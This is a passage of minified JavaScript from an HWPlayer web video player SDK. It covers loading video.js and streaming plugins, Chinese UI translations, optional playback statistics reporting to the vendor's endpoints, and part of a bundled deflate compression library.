t.test(n),e=parseFloat(RegExp.$1),isNaN(e)&&(e=window.XMLHttpRequest?11:6),e}return!1},getVideojsType:function(){return!1===l.isIeAndIeVersion()?"new":"old"},getVideojsUrl:function(){return"new"===l.getVideojsType()?r+"video-js-7.2.3/video.min.js":r+"video-js-5.20.5/video.min.js"},getVideojsCssUrl:function(){return"new"===l.getVideojsType()?r+"video-js-7.2.3/video-js.css":r+"video-js-5.20.5/video-js.css"},getSwfUrl:function(){return r+"player.swf"},loadCss:function(e){var t=document.createElement("link");return t.type="text/css",t.rel="stylesheet",t.href=e,u.appendChild(t),t},loadScript:function(e,t,n){return t.type="text/javascript",t.src=n,t.charset="utf-8",t.setAttribute("data-hwplayerId",e),u.appendChild(t),t},getScript:function(e){var t=document.querySelector("script[data-hwplayerId="+e+"]");return!!t&&{script:t,loaded:"true"===t.getAttribute("data-hwplayerLoaded")}},deleteScript:function(e){var t=document.querySelector("script[data-hwplayerId="+e+"]");return t?(t.parentNode.removeChild(t),t.onload=null,t.onreadystatechange=null,!0):(console.warn("HWPLAYER: warn: script[data-hwplayerId="+e+"]不存在"),!1)},scriptLoadedCallback:function(e,t){t="function"==typeof t?t:function(){console.warn("HWPLAYER: warn: 您没有设置回调函数或者回调函数设置错误")},e.readyState?"complete"===e.readyState?(e.onreadystatechange=null,t()):e.onreadystatechange=function(){"loaded"!=e.readyState&&"complete"!=e.readyState||(e.onreadystatechange=null,t())}:e.onload=function(){t()}},hwplayerInit:function(){var e,t=window.define;return l.loadCss(l.getVideojsCssUrl()),l.loadCss(r+"plugins/css/videojs-allPlugins.css"),t&&"function"==typeof t&&t.amd?(window.hwplayerloaded=l.amdHwplayerloaded,e="amd"):(window.hwplayerloaded=l.hwplayerloaded,e="tag"),e},amdHwplayerloaded:function(e){e="function"==typeof e?e:function(){console.warn("HWPLAYER: warn: 您没有设置回调函数或者回调函数设置错误")},p&&(i={timestamp:(new Date).getTime()});var t=window.require,n=[l.getVideojsUrl()];"new"===c&&!1!==a&&n.push(r+"flv-1.4.2.min.js"),"new"===c&&!1!==s&&n.push(r+"dash-2.9.2.all.min.js"),t(n,function(n,r){var i=l.getVideojsType(),u=[o.switcher,o.thumbnails];"new"===i&&u.push(o.hlsjs),"new"===i&&!1!==a&&u.push(o.flvjsPlugin),"new"===i&&!1!==s&&u.push(o.dashjsPlugin),window.videojs=n,void 0!==r&&(window.flvjs=r),t(u,function(){e()})})},hwplayerloaded:function(e){if(window.require)return console.error("HWPLAYER: error: 请在require.js后再引入hwplayer");e="function"==typeof e?e:function(){console.warn("HWPLAYER: warn: 您没有设置回调函数或者回调函数设置错误")},p&&(i={timestamp:(new Date).getTime()}),l.hwplayerLoad("videojs",l.getVideojsUrl(),function(){var t=!0;l.hwplayerLoad("switcher",o.switcher,function(){t&&f===d&&e(),f===d&&(t=!1)}),l.hwplayerLoad("thumbnails",o.thumbnails,function(){t&&f===d&&e(),f===d&&(t=!1)}),"new"===c&&l.hwplayerLoad("hlsjs",o.hlsjs,function(){t&&f===d&&e(),f===d&&(t=!1)}),"new"===c&&!1!==a&&l.hwplayerLoad("flvjsPlugin",o.flvjsPlugin,function(){t&&f===d&&e(),f===d&&(t=!1)}),"new"===c&&!1!==s&&l.hwplayerLoad("dashjsPlugin",o.dashjsPlugin,function(){t&&f===d&&e(),f===d&&(t=!1)})})},hwplayerLoad:function(e,t,n){var r=l.getScript(e),i=l.scriptLoadedCallback;r&&!0===r.loaded?n():(r&&l.deleteScript(e),i(r=document.createElement("script"),function(){f++,r.setAttribute("data-hwplayerLoaded","true"),n()}),l.loadScript(e,r,t))},addHlsFlashSource:function(){var e=videojs.getTech("Flash").sourceHandlers;for(var t in e)if(e.hasOwnProperty(t)&&e[t].supportType&&"M3U8"===e[t].supportType)return;var n={},r=/^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i;n.canPlayType=function(e){return r.test(e)?"maybe":""},n.canHandleSource=function(e,t){return"maybe"===n.canPlayType(e.type)},n.handleSource=function(e,t,n){t.setSrc(e.src)},n.dispose=function(){},videojs.getTech("Flash").registerSourceHandler(n,0),n.VERSION="__VERSION__",n.supportType="M3U8",videojs.options.flash.swf=l.getSwfUrl()}},c=l.getVideojsType(),d="new"===c?!1!==a?!1!==s?6:5:!1!==s?5:4:3,f=0,p=n(2),h={Play:"播放",Pause:"暂停","Current Time":"当前时间",Duration:"时长","Remaining Time":"剩余时间","Stream Type":"媒体流类型",LIVE:"直播",Loaded:"加载完毕",Progress:"进度",Fullscreen:"全屏","Non-Fullscreen":"退出全屏",Mute:"静音",Unmute:"取消静音","Playback Rate":"播放速度",Subtitles:"字幕","subtitles off":"关闭字幕",Captions:"内嵌字幕","captions off":"关闭内嵌字幕",Chapters:"节目段落","Close Modal Dialog":"关闭弹窗",Descriptions:"描述","descriptions off":"关闭描述","Audio Track":"音轨","You aborted the media playback":"视频播放被终止","A network error caused the media download to fail part-way.":"网络错误导致视频下载中途失败。","The media could not be loaded, either because the server or network failed or because the format is not supported.":"视频因格式不支持或者服务器或网络的问题无法加载。","The media playback was aborted due to a corruption problem or because the media used features your browser did not support.":"由于视频文件损坏或是该视频使用了你的浏览器不支持的功能，播放终止。","No compatible source was found for this media.":"无法找到此视频兼容的源。","The media is encrypted and we do not have the keys to decrypt it.":"视频已加密，无法解密。","Play Video":"播放视频",Close:"关闭","Modal Window":"弹窗","This is a modal window":"这是一个弹窗","This modal can be closed by pressing the Escape key or activating the close button.":"可以按ESC按键或启用关闭按钮来关闭此弹窗。",", opens captions settings dialog":", 开启标题设置弹窗",", opens subtitles settings dialog":", 开启字幕设置弹窗",", opens descriptions settings dialog":", 开启描述设置弹窗",", selected":", 选择","captions settings":"字幕设定","Audio Player":"音频播放器","Video Player":"视频播放器",Replay:"重播","Progress Bar":"进度小节","Volume Level":"音量","subtitles settings":"字幕设定","descriptions settings":"描述设定",Text:"文字",White:"白",Black:"黑",Red:"红",Green:"绿",Blue:"蓝",Yellow:"黄",Magenta:"紫红",Cyan:"青",Background:"背景",Window:"视窗",Transparent:"透明","Semi-Transparent":"半透明",Opaque:"不透明","Font Size":"字体尺寸","Text Edge Style":"字体边缘样式",None:"无",Raised:"浮雕",Depressed:"压低",Uniform:"均匀",Dropshadow:"下阴影","Font Family":"字体库","Proportional Sans-Serif":"比例无细体","Monospace Sans-Serif":"单间隔无细体","Proportional Serif":"比例细体","Monospace Serif":"单间隔细体",Casual:"舒适",Script:"手写体","Small Caps":"小型大写字体",Reset:"重启","restore all settings to the default values":"恢复全部设定至预设值",Done:"完成","Caption Settings Dialog":"字幕设定视窗","Beginning of dialog window. Escape will cancel and close the window.":"开始对话视窗。离开会取消及关闭视窗","End of dialog window.":"结束对话视窗",Quality:"清晰度"};function g(e){var t=document.getElementsByTagName("script");return(t[t.length-1].src.match(new RegExp("(?:\\?|&)"+e+"=(.*?)(?=&|$)"))||["",null])[1]}l.hwplayerInit(),window.HWPlayer=function(e,t,n){t=t||{};var r=videojs.mergeOptions({preload:"auto",controls:!0,stat:!1,controlBar:{fullscreenToggle:!0,volumePanel:{inline:!1,vertical:!0},SubtitlesButton:!0},playbackRates:[.5,1,1.5,2],language:"zh-CN",html5:{hlsjsConfig:{}},flvjs:{mediaDataSource:{}},plugins:{videoJsResolutionSwitcher:{"default":"high",dynamicLabel:!0}}},t);"old"===l.getVideojsType()&&l.addHlsFlashSource(),videojs.addLanguage("zh-CN",h);var o=videojs(e,r,function(){n&&n()});o.getDomainId=function(){return o.options_.domainId},o.getUserId=function(){return o.options_.userId},o.loadSubtitles=function(e){var t=new videojs.TextTrack({tech:hwPlayer,src:e,"default":!0,mode:"showing",label:"打开字幕"});t.on("loadeddata",function(){o.textTracks().addTrack(t)})},p&&r.stat&&(p.collectData("20",i),p.collectData("10",{}));try{r.stat&&p.bindPlayer&&p.bindPlayer(o,{elementId:e})}catch(a){console.error(a)}return o}},function(e,t,n){"use strict";(function(t){var r=a(n(4)),i=a(n(5)),o=a(n(7));function a(e){return e&&e.__esModule?e:{"default":e}}var s={},u=s.playingState={},l="",c=!1,d="1.0.0",f=null,p=[],h={bindEvent:function(e,t,n,r){r?e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,n):e["on"+t]=n},getOsInfo:function(){var e=navigator.userAgent.toLowerCase(),t="Unknown",n="Unknown";e.indexOf("win")>-1?(t="Windows",n=e.indexOf("windows nt 5.0")>-1?"2000":e.indexOf("windows nt 5.1")>-1||e.indexOf("windows nt 5.2")>-1?"XP":e.indexOf("windows nt 6.0")>-1?"Vista":e.indexOf("windows nt 6.1")>-1||e.indexOf("windows 7")>-1?"7":e.indexOf("windows nt 6.2")>-1||e.indexOf("windows 8")>-1?"8":e.indexOf("windows nt 6.3")>-1?"8.1":e.indexOf("windows nt 6.2")>-1||e.indexOf("windows nt 10.0")>-1?"10":"Unknown"):e.indexOf("iphone")>-1?t="Iphone":e.indexOf("mac")>-1?t="Mac":e.indexOf("x11")>-1||e.indexOf("unix")>-1||e.indexOf("sunname")>-1||e.indexOf("bsd")>-1?t="Unix":e.indexOf("linux")>-1?e.indexOf("android")>-1?(t="Android",n=e.indexOf("Android 4")>-1?"4":e.indexOf("Android 5")>-1?"5":e.indexOf("Android 6")>-1?"6":e.indexOf("Android 7")>-1?"7":e.indexOf("Android 8")>-1?"8":e.indexOf("Android 9")>-1?"9":e.indexOf("Android 10")>-1?"10":"Unknown"):t="Linux":t="Unknown";var r=new Object;return r.name=t,r.version=n,r},getNetworkType:function(){if(navigator.connection)switch(navigator.connection.effectiveType){case"2G":return 1;case"3G":case"4G":return 2;case"5G":return 4;case"wifi":case"WIFI":return 5;default:return 6}return 6},getVideoType:function(e){return e.duration()?0:1},getBrowerInfo:function(){var e=e||function(e){var t=e.document,n=e.navigator.userAgent.toLowerCase(),r=t.documentMode,i=e.chrome||!1,o={agent:n,isIE:/trident/.test(n),isGecko:n.indexOf("gecko")>0&&n.indexOf("like gecko")<0,isWebkit:n.indexOf("webkit")>0,isStrict:"CSS1Compat"===t.compatMode,supportSubTitle:function(){return"track"in t.createElement("track")},ieVersion:function(){var t=e.navigator.userAgent.toLowerCase(),n=/(msie\s|trident.*rv:)([\w.]+)/.exec(t);try{return n[2]}catch(i){return r}},operaVersion:function(){try{if(e.opera)return n.match(/opera.([\d.]+)/)[1];if(n.indexOf("opr")>0)return n.match(/opr\/([\d.]+)/)[1]}catch(t){return 0}}};try{o.type=o.isIE?"IE":e.opera||n.indexOf("opr")>0?"Opera":n.indexOf("chrome")>0?"Chrome":e.openDatabase?"Safari":n.indexOf("firefox")>0?"Firefox":"unknow",o.version="IE"===o.type?o.ieVersion():"Firefox"===o.type?n.match(/firefox\/([\d.]+)/)[1]:"Chrome"===o.type?n.match(/chrome\/([\d.]+)/)[1]:"Opera"===o.type?o.operaVersion():"Safari"===o.type?n.match(/version\/([\d.]+)/)[1]:"0",o.shell=function(){if(n.indexOf("edge")>0)return o.version=n.match(/edge\/([\d.]+)/)[1]||o.version,"edge浏览器";if(n.indexOf("maxthon")>0)return o.version=n.match(/maxthon\/([\d.]+)/)[1]||o.version,"傲游浏览器";if(n.indexOf("qqbrowser")>0)return o.version=n.match(/qqbrowser\/([\d.]+)/)[1]||o.version,"QQ浏览器";if(n.indexOf("se 2.x")>0)return"搜狗浏览器";if(i&&"Opera"!==o.type){var t=e.external,r=e.clientInformation.languages;if(t&&"LiebaoGetVersion"in t)return"猎豹浏览器";if(n.indexOf("bidubrowser")>0)return o.version=n.match(/bidubrowser\/([\d.]+)/)[1]||n.match(/chrome\/([\d.]+)/)[1],"百度浏览器";if(o.supportSubTitle()&&void 0===r){var a=Object.keys(i.webstore).length;return a>1?"360极速浏览器":"360安全浏览器"}return"Chrome"}return o.type},o.name=o.shell()}catch(a){}return{client:o}}(window);return e.client.name==undefined||""==e.client.name?(e.client.name="Unknown",e.client.version="Unknown"):e.client.version==undefined&&(e.client.version="Unknown"),e},zipData:function(e){return r["default"].gzip(e)},generateUUID:function(){if(l)return l;var e=(new Date).getTime(),t="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?n:7&n|8).toString(16)});return l=t},base64Polyfill:function(){var e=t||window,n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function r(e){this.message=e}r.prototype=new Error,r.prototype.name="InvalidCharacterError",e.btoa||(e.btoa=function(e){for(var t,i,o=String(e),a="",s=0,u=n;o.charAt(0|s)||(u="=",s%1);a+=u.charAt(63&t>>8-s%1*8)){if((i=o.charCodeAt(s+=.75))>255)throw new r('"btoa" failed: The string to be encoded contains characters outside of the Latin1 range.');t=t<<8|i}return a}),e.atob||(e.atob=function(e){var t=String(e).replace(/[=]+$/,""),i="";if(t.length%4==1)throw new r('"atob" failed: The string to be decoded is not correctly encoded.');for(var o,a,s=0,u=0;a=t.charAt(u++);~a&&(o=s%4?64*o+a:a,s++%4)?i+=String.fromCharCode(255&o>>(-2*s&6)):0)a=n.indexOf(a);return i})},dateFormat:function(e,t){var n={"M+":e.getMonth()+1,"d+":e.getDate(),"h+":e.getHours(),"m+":e.getMinutes(),"s+":e.getSeconds(),"q+":Math.floor((e.getMonth()+3)/3),S:e.getMilliseconds()};for(var r in/(y+)/.test(t)&&(t=t.replace(RegExp.$1,(e.getFullYear()+"").substr(4-RegExp.$1.length))),n)new RegExp("("+r+")").test(t)&&(t=t.replace(RegExp.$1,1==RegExp.$1.length?n[r]:("00"+n[r]).substr((""+n[r]).length)));return t}};function g(){return s}function m(e){p&&p.length>0&&null!=f&&(p.forEach(function(e){y(e)}),p=[]),y(e)}function y(e){var t=void 0,n=void 0;switch(f){case!1:t="https://vdrp.hwcloudlive.com/api/v1/sdk/report",n="vod";break;case!0:t="https://lvrp.hwcloudlive.com/api/v1/sdk/report";break;default:return void p.push(e)}t+="?token="+(0,o["default"])("9fd56232aa91fdf98fb88ab97fcd9567-"+h.dateFormat(new Date,"yyyy-MM-dd:hh"))+"&type=player"+e.event_id,n&&(t+="&service="+n),i["default"].ajax({type:"post",url:t,data:JSON.stringify(e),success:function(e,t){console.log("数据上报成功，响应如下：",e)},error:function(e,t){console.warn("数据上报异常：",t)},dataType:"json"})}function v(e,t){var n=t&&t.timestamp?t.timestamp:(new Date).getTime();s[e]=Object.assign(t||{},{flow_id:h.generateUUID(),timestamp:n,event_id:e,deviceOS_type:"h5"}),m(s[e])}function b(e){var t=u[e];t?t.length<9&&u[e].push((new Date).getTime()):u[e]=[(new Date).getTime()]}h.base64Polyfill(),e.exports={bindPlayer:function(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},n=h.generateUUID(),r=!document.getElementById(t.elementId).getAttribute("data-setup");s[n]="",e.getStatOptions=function(){return{sessionId:n,stat:g()}},e.getStat=function(){return g()},r&&function(e){e.getStatOptions().sessionId;var t=[],n=[],r=!1,i=0,o=0,a=!1,s=0,g=0,y=0,w=0,_=0,x=0,k=0,T=0,S=function(r){if(x&&0!=x){y=-1;var i=e.currentSources(),a="";a=btoa(i[0].src),v("35",{up_Time:T,reason:r||0,cpu_model:"NULL",player_version:d,project_id:"hwplayer",deviceOS_version:navigator.userAgent,NetworkType:h.getNetworkType(),network_operators:"NULL",periodicTimes:w,bufferTimesSum:g,seekTimesSum:o,seekDurationSum:n&&n.length&&n.reduce(function(e,t){return e+t}),bufferDurationSum:t&&t.length&&t.reduce(function(e,t){return e+t}),playtime:x,domain_id:e.getDomainId()||"default",user_id:e.getUserId()||"default",url:a}),e.clearInterval(j),j=null,x=0}else p=[]},C=!1,j=void Number(new Date);e.on("ready",function(){}),e.on("loadstart",function(){if(f=null,!C){y=1,C=!0;var t=e.currentSources();v("15",{url:btoa(t[0].src)}),h.bindEvent(window,"beforeunload",function(){e&&S(1)},!0)}}),e.on("loadeddata",function(){y=2}),e.on("canplay",function(){}),e.on("texttrackchange",function(){}),e.on("pause",function(){var t=e.seeking(),n=e.ended();c&&(x+=(new Date).getTime()-_),c=!1,y=4,n||(t?r||(o++,r=!0,i=(new Date).getTime(),b("seek")):b("pause"))}),e.on("play",function(){c||(k=Date.now(),v("5",{cpu_model:"NULL",player_version:d,project_id:"hwplayer",deviceOS_version:navigator.userAgent,NetworkType:h.getNetworkType(),network_operators:"NULL",domain_id:e.getDomainId()||"default",user_id:e.getUserId()||"default"}),b("play"))}),e.on("ratechange",function(){b("playRate")}),e.on("dispose",function(){e.clearInterval(j),j=null}),e.on("waiting",function(){a||(a=!0,s=(new Date).getTime(),g++,y=6)}),e.on("playing",function(){if(y=3,null==f&&(f=e.duration()==Infinity),!c){r?(r=!1,n[o-1]=(new Date).getTime()-i):a&&(a=!1,t[g-1]=(new Date).getTime()-s),c=!0,_=(new Date).getTime();var p=e.currentSources(),b="";if(b=btoa(p[0].src),v("25",{up_Time:T=Date.now()-k,url:b,video_decode_mode:0,Bitrate:"NULL",VGA:"NULL",content_name:"NULL",StreamType:h.getVideoType(e),Duration:e.duration(),VideoCodec:e.currentSource().type,cpu_model:"NULL",player_version:d,project_id:"hwplayer",deviceOS_version:navigator.userAgent,NetworkType:h.getNetworkType(),network_operators:"NULL",domain_id:e.getDomainId()||"default",user_id:e.getUserId()||"default"}),!j){var x=function(){m({flow_id:l,timestamp:(new Date).getTime(),event_id:30,CPULoad:-1,mem_Load:-1,FPS:-1,PlayerStatus:y,bufferTimes:g,bufferDuration:t.join(","),seekTimes:o,seekDuration:n.join(","),pause:u.pause&&u.pause.join(","),Play:u.play&&u.play.join(","),Seek:u.seek&&u.seek.join(","),PlayRate:u.playRate&&u.playRate.join(","),cpu_model:"NULL",player_version:d,project_id:"hwplayer",deviceOS_type:"h5",deviceOS_version:navigator.userAgent,NetworkType:h.getNetworkType(),network_operators:"NULL",domain_id:e.getDomainId()||"default",user_id:e.getUserId()||"default"}),w++};x(),j=e.setInterval(function(){x()},6e4)}}}),e.on("suspend",function(){y=7}),e.on("ended",function(){S(0)}),e.on("abort",function(){S(1)}),e.on("error",function(){var t=e.error(),n=void 0,r=void 0;if(t)switch(t.code){case 1:n="12",r="10";break;case 2:n="11",r="11";break;case 3:case 4:n="10",r="13";break;default:n="12",r="10"}S(1011+n+"12"+r)})}(e)},collectData:v}}).call(this,n(3))},function(e,t,n){"use strict";var r,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};r=function(){return this}();try{r=r||Function("return this")()||(0,eval)("this")}catch(o){"object"===("undefined"==typeof window?"undefined":i(window))&&(r=window)}e.exports=r},function(e,t,n){"use strict";var r,i,o,a,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(n){"object"===s(t)&&void 0!==e?e.exports=n():(i=[],(o="function"==typeof(r=n)?r.apply(t,i):r)===undefined||(e.exports=o))}(function(){return function(){return function e(t,n,r){function i(s,u){if(!n[s]){if(!t[s]){if(!u&&"function"==typeof a&&a)return a(s,!0);if(o)return o(s,!0);var l=new Error("Cannot find module '"+s+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[s]={exports:{}};t[s][0].call(c.exports,function(e){return i(t[s][1][e]||e)},c,c.exports,e,t,n,r)}return n[s].exports}for(var o="function"==typeof a&&a,s=0;s<r.length;s++)i(r[s]);return i}}()({1:[function(e,t,n){var r="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Int32Array;function i(e,t){return Object.prototype.hasOwnProperty.call(e,t)}n.assign=function(e){for(var t=Array.prototype.slice.call(arguments,1);t.length;){var n=t.shift();if(n){if("object"!==(void 0===n?"undefined":s(n)))throw new TypeError(n+"must be non-object");for(var r in n)i(n,r)&&(e[r]=n[r])}}return e},n.shrinkBuf=function(e,t){return e.length===t?e:e.subarray?e.subarray(0,t):(e.length=t,e)};var o={arraySet:function(e,t,n,r,i){if(t.subarray&&e.subarray)e.set(t.subarray(n,n+r),i);else for(var o=0;o<r;o++)e[i+o]=t[n+o]},flattenChunks:function(e){var t,n,r,i,o,a;for(r=0,t=0,n=e.length;t<n;t++)r+=e[t].length;for(a=new Uint8Array(r),i=0,t=0,n=e.length;t<n;t++)o=e[t],a.set(o,i),i+=o.length;return a}},a={arraySet:function(e,t,n,r,i){for(var o=0;o<r;o++)e[i+o]=t[n+o]},flattenChunks:function(e){return[].concat.apply([],e)}};n.setTyped=function(e){e?(n.Buf8=Uint8Array,n.Buf16=Uint16Array,n.Buf32=Int32Array,n.assign(n,o)):(n.Buf8=Array,n.Buf16=Array,n.Buf32=Array,n.assign(n,a))},n.setTyped(r)},{}],2:[function(e,t,n){var r=e("./common"),i=!0,o=!0;try{String.fromCharCode.apply(null,[0])}catch(l){i=!1}try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(l){o=!1}for(var a=new r.Buf8(256),s=0;s<256;s++)a[s]=s>=252?6:s>=248?5:s>=240?4:s>=224?3:s>=192?2:1;function u(e,t){if(t<65534&&(e.subarray&&o||!e.subarray&&i))return String.fromCharCode.apply(null,r.shrinkBuf(e,t));for(var n="",a=0;a<t;a++)n+=String.fromCharCode(e[a]);return n}a[254]=a[254]=1,n.string2buf=function(e){var t,n,i,o,a,s=e.length,u=0;for(o=0;o<s;o++)55296==(64512&(n=e.charCodeAt(o)))&&o+1<s&&56320==(64512&(i=e.charCodeAt(o+1)))&&(n=65536+(n-55296<<10)+(i-56320),o++),u+=n<128?1:n<2048?2:n<65536?3:4;for(t=new r.Buf8(u),a=0,o=0;a<u;o++)55296==(64512&(n=e.charCodeAt(o)))&&o+1<s&&56320==(64512&(i=e.charCodeAt(o+1)))&&(n=65536+(n-55296<<10)+(i-56320),o++),n<128?t[a++]=n:n<2048?(t[a++]=192|n>>>6,t[a++]=128|63&n):n<65536?(t[a++]=224|n>>>12,t[a++]=128|n>>>6&63,t[a++]=128|63&n):(t[a++]=240|n>>>18,t[a++]=128|n>>>12&63,t[a++]=128|n>>>6&63,t[a++]=128|63&n);return t},n.buf2binstring=function(e){return u(e,e.length)},n.binstring2buf=function(e){for(var t=new r.Buf8(e.length),n=0,i=t.length;n<i;n++)t[n]=e.charCodeAt(n);return t},n.buf2string=function(e,t){var n,r,i,o,s=t||e.length,l=new Array(2*s);for(r=0,n=0;n<s;)if((i=e[n++])<128)l[r++]=i;else if((o=a[i])>4)l[r++]=65533,n+=o-1;else{for(i&=2===o?31:3===o?15:7;o>1&&n<s;)i=i<<6|63&e[n++],o--;o>1?l[r++]=65533:i<65536?l[r++]=i:(i-=65536,l[r++]=55296|i>>10&1023,l[r++]=56320|1023&i)}return u(l,r)},n.utf8border=function(e,t){var n;for((t=t||e.length)>e.length&&(t=e.length),n=t-1;n>=0&&128==(192&e[n]);)n--;return n<0?t:0===n?t:n+a[e[n]]>t?n:t}},{"./common":1}],3:[function(e,t,n){t.exports=function(e,t,n,r){for(var i=65535&e|0,o=e>>>16&65535|0,a=0;0!==n;){n-=a=n>2e3?2e3:n;do{o=o+(i=i+t[r++]|0)|0}while(--a);i%=65521,o%=65521}return i|o<<16|0}},{}],4:[function(e,t,n){var r=function(){for(var e,t=[],n=0;n<256;n++){e=n;for(var r=0;r<8;r++)e=1&e?3988292384^e>>>1:e>>>1;t[n]=e}return t}();t.exports=function(e,t,n,i){var o=r,a=i+n;e^=-1;for(var s=i;s<a;s++)e=e>>>8^o[255&(e^t[s])];return-1^e}},{}],5:[function(e,t,n){var r,i=e("../utils/common"),o=e("./trees"),a=e("./adler32"),s=e("./crc32"),u=e("./messages"),l=0,c=1,d=3,f=4,p=5,h=0,g=1,m=-2,y=-3,v=-5,b=-1,w=1,_=2,x=3,k=4,T=0,S=2,C=8,j=9,A=15,E=8,D=286,N=30,L=19,O=2*D+1,z=15,P=3,q=258,I=q+P+1,H=32,B=42,R=69,M=73,U=91,F=103,W=113,$=666,V=1,X=2,G=3,Y=4,Q=3;function J(e,t){return e.msg=u[t],t}function K(e){return(e<<1)-(e>4?9:0)}function Z(e){for(var t=e.length;--t>=0;)e[t]=0}function ee(e){var t=e.state,n=t.pending;n>e.avail_out&&(n=e.avail_out),0!==n&&(i.arraySet(e.output,t.pending_buf,t.pending_out,n,e.next_out),e.next_out+=n,t.pending_out+=n,e.total_out+=n,e.avail_out-=n,t.pending-=n,0===t.pending&&(t.pending_out=0))}function te(e,t){o._tr_flush_block(e,e.block_start>=0?e.block_start:-1,e.strstart-e.block_start,t),e.block_start=e.strstart,ee(e.strm)}function ne(e,t){e.pending_buf[e.pending++]=t}function re(e,t){e.pending_buf[e.pending++]=t>>>8&255,e.pending_buf[e.pending++]=255&t}function ie(e,t,n,r){var o=e.avail_in;return o>r&&(o=r),0===o?0:(e.avail_in-=o,i.arraySet(t,e.input,e.next_in,o,n),1===e.state.wrap?e.adler=a(e.adler,t,o,n):2===e.state.wrap&&(e.adler=s(e.adler,t,o,n)),e.next_in+=o,e.total_in+=o,o)}function oe(e,t){var n,r,i=e.max_chain_length,o=e.strstart,a=e.prev_length,s=e.nice_match,u=e.strstart>e.w_size-I?e.strstart-(e.w_size-I):0,l=e.window,c=e.w_mask,d=e.prev,f=e.strstart+q,p=l[o+a-1],h=l[o+a];e.prev_length>=e.good_match&&(i>>=2),s>e.lookahead&&(s=e.lookahead);do{if(l[(n=t)+a]===h&&l[n+a-1]===p&&l[n]===l[o]&&l[++n]===l[o+1]){o+=2,n++;do{}while(l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&o<f);if(r=q-(f-o),o=f-q,r>a){if(e.match_start=t,a=r,r>=s)break;p=l[o+a-1],h=l[o+a]}}}while((t=d[t&c])>u&&0!=--i);return a<=e.lookahead?a:e.lookahead}function ae(e){var t,n,r,o,a,s=e.w_size;do{if(o=e.window_size-e.lookahead-e.strstart,e.strstart>=s+(s-I)){i.arraySet(e.window,e.window,s,s,0),e.match_start-=s,e.strstart-=s,e.block_start-=s,t=n=e.hash_size;do{r=e.head[--t],e.head[t]=r>=s?r-s:0}while(--n);t=n=s;do{r=e.prev[--t],e.prev[t]=r>=s?r-s:0}while(--n);o+=s}if(0===e.strm.avail_in)break;if(n=ie(e.strm,e.window,e.strstart+e.lookahead,o),e.lookahead+=n,e.lookahead+e.insert>=P)for(a=e.strstart-e.insert,e.ins_h=e.window[a],e.ins_h=(e.ins_h<<e.hash_shift^e.window[a+1])&e.hash_mask;e.insert&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[a+P-1])&e.hash_mask,e.prev[a&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=a,a++,e.insert--,!(e.lookahead+e.insert<P)););}while(e.lookahead<I&&0!==e.strm.avail_in)}function se(e,t){for(var n,r;;){if(e.lookahead<I){if(ae(e),e.lookahead<I&&t===l)return V;if(0===e.lookahead)break}if(n=0,e.lookahead>=P&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+P-1])&e.hash_mask,n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),0!==n&&e.strstart-n<=e.w_size-I&&(e.match_length=oe(e,n)),e.match_length>=P)if(r=o._tr_tally(e,e.strstart-e.match_start,e.match_length-P),e.lookahead-=e.match_length,e.match_length<=e.max_lazy_match&&e.lookahead>=P){e.match_length--;do{e.strstart++,e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+P-1])&e.hash_mask,n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart}while(0!=--e.match_length);e.strstart++}else e.strstart+=e.match_length,e.match_length=0,e.ins_h=e.window[e.strstart],e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+1])&e.hash_mask;else r=o._tr_tally(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++;if(r&&(te(e,!1),0===e.strm.avail_out))return V}return e.insert=e.strstart<P-1?e.strstart:P-1,t===f?(te(e,!0),0===e.strm.avail_out?G:Y):e.last_lit&&(te(e,!1),0===e.strm.avail_out)?V:X}function ue(e,t){for(var n,r,i;;){if(e.lookahead<I){if(ae(e),e.lookahead<I&&t===l)return V;if(0===e.lookahead)break}if(n=0,e.lookahead>=P&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+P-1])&e.hash_mask,n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),e.prev_length=e.match_length,e.prev_match=e.match_start,e.match_length=P-1,0!==n&&e.prev_length<e.max_lazy_match&&e.strstart-n<=e.w_size-I&&(e.match_length=oe(e,n),e.match_length<=5&&(e.strategy===w||e.match_length===P&&e.strstart-e.match_start>4096)&&(e.match_length=P-1)),e.prev_length>=P&&e.match_length<=e.prev_length){i=e.strstart+e.lookahead-P,r=o._tr_tally(e,e.strstart-1-e.prev_match,e.prev_length-P),e.lookahead-=e.prev_length-1,e.prev_length-=2;do{++e.strstart<=i&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+P-1])&e.hash_mask,n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart)}while(0!=--e.prev_length);if(e.match_available=0,e.match_length=P-1,e.strstart++,r&&(te(e,!1),0===e.strm.avail_out))return V}else 